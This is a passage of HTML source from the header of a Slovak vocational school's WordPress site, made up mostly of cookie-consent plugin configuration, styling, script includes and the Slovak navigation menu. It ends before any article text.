/* End The Events Calendar: Category Colors CSS */

/*# sourceURL=teccc-nofile-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;subset=latin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://ssushh.sk/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://ssushh.sk","_expiry":"365","_categories":[{"name":"Nevyhnutn\u00e9","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[{"cookieID":"cookieyes-consent","domain":"/","provider":""}],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Funk\u010dn\u00e9","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytick\u00e9","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"V\u00fdkonnostn\u00e9","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Reklamn\u00e9","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"classic","position":"bottom","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.1.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Viac\"\u003EViac\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Menej\"\u003EMenej\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4E4B66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4E4B66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4E4B66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4E4B66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 100%; box-sizing: border-box; z-index: 9999999;}.cky-classic-bottom{bottom: 0; left: 0;}.cky-classic-top{top: 0; left: 0;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 16.5px 24px; box-shadow: 0 -1px 10px 0 #acabab4d;}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; height: auto; width: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{width: 9px; height: 9px; margin: 0;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 10px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 10px 0;}.cky-notice-group{display: flex; justify-content: space-between; align-items: center;}.cky-notice-des *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p{color: inherit; margin-top: 0;}.cky-notice-des p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-category-direct-switch input[type=\"checkbox\"]:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: center; align-items: center; margin-left: 15px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px 27px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; white-space: nowrap; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid; border-color: #1863dc; padding: 8px 28px 8px 14px; position: relative;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-consent-bar .cky-btn-customize::after{position: absolute; content: \"\"; display: inline-block; top: 18px; right: 12px; border-left: 5px solid transparent; border-right: 5px solid transparent; border-top: 6px solid; border-top-color: inherit;}.cky-consent-container.cky-consent-bar-expand .cky-btn-customize::after{transform: rotate(-180deg);}.cky-btn:last-child{margin-right: 0;}@media (max-width: 768px){.cky-notice-group{display: block;}.cky-notice-btn-wrapper{margin: 0;}.cky-notice-btn-wrapper{flex-wrap: wrap;}.cky-notice-btn-wrapper .cky-btn{flex: auto; max-width: 100%; margin-top: 10px; white-space: unset;}}@media (max-width: 576px){.cky-btn-accept{order: 1; width: 100%;}.cky-btn-customize{order: 2;}.cky-btn-reject{order: 3; margin-right: 0;}.cky-consent-container.cky-consent-bar-expand .cky-consent-bar{display: none;}.cky-consent-container .cky-consent-bar{padding: 16.5px 0;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper, .cky-category-direct-preview-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn, .cky-notice-des a.cky-policy{font-size: 12px;}}.cky-preference-wrapper{display: none;}.cky-consent-container.cky-classic-bottom.cky-consent-bar-expand{animation: cky-classic-expand 1s;}.cky-consent-container.cky-classic-bottom.cky-consent-bar-expand .cky-preference-wrapper{display: block;}@keyframes cky-classic-expand{0%{transform: translateY(50%);}100%{transform: translateY(0%);}}.cky-consent-container.cky-classic-top .cky-preference-wrapper{animation: cky-classic-top-expand 1s;}.cky-consent-container.cky-classic-top.cky-consent-bar-expand .cky-preference-wrapper{display: block;}@keyframes cky-classic-top-expand{0%{opacity: 0; transform: translateY(-50%);}50%{opacity: 0;}100%{opacity: 1; transform: translateY(0%);}}.cky-preference{padding: 0 24px; color: #212121; overflow-y: scroll; max-height: 48vh;}.cky-preference-center,.cky-preference,.cky-preference-header,.cky-footer-wrapper{background-color: inherit;}.cky-preference-center,.cky-preference,.cky-preference-body-wrapper,.cky-accordion-wrapper{color: inherit;}.cky-preference-header .cky-btn-close{cursor: pointer; vertical-align: middle; padding: 0; margin: 0; display: none; background: none; border: none; height: auto; width: auto; min-height: 0; line-height: 0; box-shadow: none; text-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-header{margin: 16px 0 0 0; display: flex; align-items: center; justify-content: space-between;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-content-wrapper *{font-size: 14px;}.cky-preference-content-wrapper{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0; border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-body-wrapper .cky-preference-content-wrapper p{color: inherit; margin-top: 0;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des *{font-size: 14px;}.cky-accordion-header-des{color: #212121; font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-header-wrapper .cky-accordion-header-des p{color: inherit; margin-top: 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0;}.cky-cookie-des-table li div:last-child p:last-child{margin-bottom: 0;}.cky-prefrence-btn-wrapper{display: flex; align-items: center; justify-content: flex-end; padding: 18px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-category-direct-preview-btn-wrapper .cky-btn-preferences{text-shadow: none; box-shadow: none;}.cky-prefrence-btn-wrapper .cky-btn-accept,.cky-prefrence-btn-wrapper .cky-btn-reject{display: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-footer-wrapper{position: relative;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: 100%;}.cky-preference-center,.cky-preference,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 768px){.cky-preference{max-height: 35vh;}}@media (max-width: 576px){.cky-consent-bar-hide{display: none;}.cky-preference{max-height: 100vh; padding: 0;}.cky-preference-body-wrapper{padding: 60px 24px 200px;}.cky-preference-body-wrapper-reject-hide{padding: 60px 24px 165px;}.cky-preference-header{position: fixed; width: 100%; box-sizing: border-box; z-index: 999999999; margin: 0; padding: 16px 24px; border-bottom: 1px solid #f4f4f4;}.cky-preference-header .cky-btn-close{display: block;}.cky-prefrence-btn-wrapper{display: block;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin-top: 10px; margin-right: 0;}.cky-prefrence-btn-wrapper .cky-btn:first-child{margin-top: 0;}.cky-accordion:last-child{padding-bottom: 20px;}.cky-prefrence-btn-wrapper .cky-btn-accept, .cky-prefrence-btn-wrapper .cky-btn-reject{display: block;}.cky-footer-wrapper{position: fixed; bottom: 0; width: 100%;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-accordion-header-des, .cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-desc-btn{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-category-direct-preview-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: space-between; margin-top: 16px;}.cky-category-direct-preview{display: flex; flex-wrap: wrap; align-items: center; font-size: 14px; font-weight: 600; line-height: 24px; color: #212121;}.cky-category-direct-preview-section{width: 100%; display: flex; justify-content: space-between; flex-wrap: wrap;}.cky-category-direct-item{display: flex; margin: 0 30px 10px 0; cursor: pointer;}.cky-category-direct-item label{font-size: 14px; font-weight: 600; margin-right: 10px; cursor: pointer; word-break: break-word;}.cky-category-direct-switch input[type=\"checkbox\"]{display: inline-block; position: relative; width: 33px; height: 18px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; border: none; cursor: pointer; vertical-align: middle; outline: 0; top: 0;}.cky-category-direct-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-category-direct-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 15px; width: 15px; left: 2px; bottom: 2px; margin: 0; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s;}.cky-category-direct-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(14px); -ms-transform: translateX(14px); transform: translateX(14px);}.cky-category-direct-switch input[type=\"checkbox\"]:after{display: none;}.cky-category-direct-switch .cky-category-direct-switch-enabled:checked{background: #818181;}@media (max-width: 576px){.cky-category-direct-preview-wrapper{display: block;}.cky-category-direct-item{justify-content: space-between; width: 45%; margin: 0 0 10px 0;}.cky-category-direct-preview-btn-wrapper .cky-btn-preferences{width: 100%;}}@media (max-width: 352px){.cky-category-direct-preview{font-size: 12px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #3a76d8;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}.cky-rtl .cky-category-direct-preview-btn-wrapper{margin-right: 15px; margin-left: 0;}.cky-rtl .cky-category-direct-item label{margin-right: 0; margin-left: 10px;}.cky-rtl .cky-category-direct-preview-section .cky-category-direct-item:first-child{margin: 0 0 10px 0;}@media (max-width: 992px){.cky-rtl .cky-category-direct-preview-btn-wrapper{margin-right: 0;}}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper .cky-btn-reject{margin-right: 8px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ssushh.sk/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.1.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://ssushh.sk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ssushh.sk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ssushh.sk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ssushh.sk/wp-json/wp/v2/posts/5481" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ssushh.sk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://ssushh.sk/2021/04/30/vyhodnotenie-sutaze-tuk-2021/" />
<link rel='shortlink' href='https://ssushh.sk/?p=5481' />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://ssushh.sk"><link rel="alternate" href="https://ssushh.sk/wp-json/tribe/events/v1/" /><meta name="generator" content="Elementor 3.14.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://ssushh.sk/wp-content/uploads/2023/07/icon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ssushh.sk/wp-content/uploads/2023/07/icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ssushh.sk/wp-content/uploads/2023/07/icon.png" />
<meta name="msapplication-TileImage" content="https://ssushh.sk/wp-content/uploads/2023/07/icon.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-5481 single-format-standard wp-custom-logo wp-theme-onepress tribe-no-js ehf-template-onepress ehf-stylesheet-onepress group-blog elementor-default elementor-kit-18">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Prejsť na obsah</a>
	<div id="header-section" class="h-on-top no-transparent">		<header id="masthead" class="site-header header-contained is-sticky no-scroll no-t h-on-top" role="banner">
			<div class="container">
				<div class="site-branding">
				<div class="site-brand-inner has-logo-img"><div class="site-logo-div"><a href="https://ssushh.sk/" class="custom-logo-link  no-t-logo" rel="home" itemprop="url"><img width="664" height="150" src="https://ssushh.sk/wp-content/uploads/2023/06/logo-skola-hodrusa.png" class="custom-logo" alt="Súkromná ŠUP Hodruša-Hámre" itemprop="logo" decoding="async" srcset="https://ssushh.sk/wp-content/uploads/2023/06/logo-skola-hodrusa.png 664w, https://ssushh.sk/wp-content/uploads/2023/06/logo-skola-hodrusa-300x68.png 300w" sizes="(max-width: 664px) 100vw, 664px" /></a></div></div>				</div>
				<div class="header-right-wrapper">
					<a href="#0" id="nav-toggle">Menu<span></span></a>
					<nav id="site-navigation" class="main-navigation" role="navigation">
						<ul class="onepress-menu">
							<li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-274"><a href="https://ssushh.sk/oskole/">O ŠKOLE</a>
<ul class="sub-menu">
	<li id="menu-item-290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="https://ssushh.sk/historia/">HISTÓRIA</a></li>
	<li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://ssushh.sk/zamestnanci/">ZAMESTNANCI</a></li>
	<li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="https://ssushh.sk/triedy/">TRIEDY</a></li>
	<li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350"><a href="https://ssushh.sk/projekty/">PROJEKTY</a></li>
	<li id="menu-item-1008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008"><a href="https://ssushh.sk/2-2/">GALÉRIA</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-365"><a target="_blank" href="https://www.osobnyudaj.sk/informovanie/42003784/sk/zakladne-informacie">GDPR</a></li>
	<li id="menu-item-7526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7526"><a href="https://ssushh.sk/dokumenty-cloned-1876/">POVINNÉ ZVEREJŇOVANIE ZMLÚV</a></li>
	<li id="menu-item-7527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7527"><a href="https://ssushh.sk/projekty-cloned-342/">DOKUMENTY</a></li>
</ul>
</li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://ssushh.sk/odbory/">ODBORY</a></li>
<li id="menu-item-351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-351"><a href="https://ssushh.sk/aktuality/">AKTUALITY</a></li>
<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-349"><a href="https://ssushh.sk/pre-studentov/">PRE ŠTUDENTOV</a>
<ul class="sub-menu">
	<li id="menu-item-938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-938"><a href="https://ssushh.sk/pre-studentov/">ORGANIZÁCIA ŠKOLSKÉHO ROKU</a></li>
	<li id="menu-item-364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-364"><a target="_blank" href="https://ssushodrusa-hamre.edupage.org/login/?msg=3">ZNÁMKY</a></li>
</ul>
</li>
<li id="menu-item-7213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7213"><a href="https://ssushh.sk/vzdelavanie_dospelych/">VZDELÁVANIE DOSPELÝCH</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://ssushh.sk/g/">KONTAKT</a></li>
